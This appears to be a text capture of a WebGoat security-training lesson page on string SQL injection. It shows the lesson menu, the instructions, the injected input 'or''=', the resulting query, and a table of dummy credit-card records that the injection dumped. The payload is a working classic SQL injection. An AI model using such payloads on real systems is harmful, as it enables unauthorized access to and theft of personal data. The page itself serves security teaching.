 http://localhost:8080/WebGoat/start.mvc#attack/538385464/1100
WebGoat
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results
in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: 'or''=' Go!
SELECT * FROM user_data WHERE last_name = ''or''=''
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0